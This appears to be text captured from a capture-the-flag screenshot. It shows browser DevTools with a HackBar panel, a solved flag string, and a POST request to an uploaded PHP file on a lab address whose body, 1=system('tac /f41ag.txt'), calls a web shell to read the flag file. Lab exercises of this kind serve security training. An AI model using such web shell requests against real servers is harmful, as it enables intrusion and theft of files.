 flag{161ebd7d45089b3446ee4e0d86dbcf92}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Record
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.3.4.96:10014/upload/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('tac /f41ag.txt');